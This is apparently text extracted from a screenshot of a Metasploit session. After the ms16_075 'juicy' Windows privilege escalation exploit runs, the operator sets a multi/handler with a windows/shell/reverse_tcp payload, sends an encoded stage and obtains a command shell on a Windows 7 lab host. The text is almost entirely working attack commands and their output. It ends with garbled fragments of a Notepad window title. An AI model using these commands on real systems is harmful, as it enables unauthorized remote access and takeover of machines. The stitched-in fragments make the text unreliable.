 [*] Backgrounding session 10...
msf5 exploit(windows/local/ms16_075_reflection_juicy) > use exploit/multi/handler
[*] Using configured payload windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.56.130
LHOST => 192.168.56.130
msf5 exploit(multi/handler) > set LPORT 6661
LPORT => 6661
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.130:6661
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.56.134
[*] Command shell session 11 opened (192.168.56.130:6661 -> 192.168.56.134:49654) at 2021-04-21 09:31:11 -0400
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
*新建文本文档.txt - 记
文件(F) 编辑(E) 格式(O
徐子川
第 1 行, 100% Windo